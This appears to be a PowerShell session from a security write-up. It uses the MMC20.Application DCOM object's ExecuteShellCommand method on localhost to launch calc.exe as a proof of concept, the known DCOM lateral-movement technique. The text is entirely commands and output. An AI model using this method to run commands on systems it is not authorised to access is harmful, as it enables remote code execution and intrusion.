 PS C:\Users\Administrator> $com = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","127.0.0.1"))
PS C:\Users\Administrator> $com.Document.ActiveView | Get-Member
TypeName: System.__ComObject#{6efc2da2-b38c-457e-9abb-ed2d189b8c38}
Name MemberType Definition
---- ---------- ----------
Back Method void Back ()
Close Method void Close ()
CopyScopeNode Method void CopyScopeNode (Variant)
CopySelection Method void CopySelection ()
DeleteScopeNode Method void DeleteScopeNode (Variant)
DeleteSelection Method void DeleteSelection ()
Deselect Method void Deselect (Node)
DisplayScopeNodePropertySheet Method void DisplayScopeNodePropertySheet (Variant)
DisplaySelectionPropertySheet Method void DisplaySelectionPropertySheet ()
ExecuteScopeNodeMenuItem Method void ExecuteScopeNodeMenuItem (string, Variant)
ExecuteSelectionMenuItem Method void ExecuteSelectionMenuItem (string)
ExecuteShellCommand Method void ExecuteShellCommand (string, string, string, string)
ExportList Method void ExportList (string, ExportListOptions)
Forward Method void Forward ()
Is Method bool Is (View)
IsSelected Method int IsSelected (Node)
RefreshScopeNode Method void RefreshScopeNode (Variant)
RefreshSelection Method void RefreshSelection ()
RenameScopeNode Method void RenameScopeNode (string, Variant)
RenameSelectedItem Method void RenameSelectedItem (string)
Select Method void Select (Node)
SelectAll Method void SelectAll ()
SnapinScopeObject Method IDispatch SnapinScopeObject (Variant)
SnapinSelectionObject Method IDispatch SnapinSelectionObject ()
ViewMemento Method void ViewMemento (string)
CellContents ParameterizedProperty string CellContents (Node, int) {get}
ScopeNodeContextMenu ParameterizedProperty ContextMenu ScopeNodeContextMenu (Variant) {get}
ActiveScopeNode Property Node ActiveScopeNode () {get} {set}
Columns Property Columns Columns () {get}
ControlObject Property IDispatch ControlObject () {get}
Document Property Document Document () {get}
Frame Property Frame Frame () {get}
ListItems Property Nodes ListItems () {get}
ListViewMode Property ListViewMode ListViewMode () {get} {set}
Memento Property string Memento () {get}
ScopeTreeVisible Property int ScopeTreeVisible () {get} {set}
Selection Property Nodes Selection () {get}
SelectionContextMenu Property ContextMenu SelectionContextMenu () {get}
StatusBarText Property string StatusBarText () {set}
PS C:\Users\Administrator> $com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c calc.exe","Minimized")
PS C:\Users\Administrator>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 -
=
0 . +
TeamsSix